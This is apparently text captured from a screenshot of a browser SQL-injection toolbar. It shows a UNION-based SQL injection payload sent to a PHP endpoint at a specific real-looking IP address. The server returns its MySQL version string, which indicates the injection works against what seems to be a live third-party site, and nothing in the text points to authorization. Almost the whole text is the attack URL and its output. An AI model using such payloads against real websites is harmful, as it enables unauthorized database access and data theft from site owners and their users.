 120.132.144.28/ajax/colorsize.php?action=size&id=3382&color=淡雅紫' and '1'='2' union select version()-- &time=13982
Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://120.132.144.28/ajax/colorsize.php?action=size&id=3382&color=%E6%B7%A1%E9%9B%85%E7%B4%AB' and '1'='2' union select version()-- &time=1398243426534
Split URL
Execute
Enable Post data Enable Referrer
5.1.48-community-log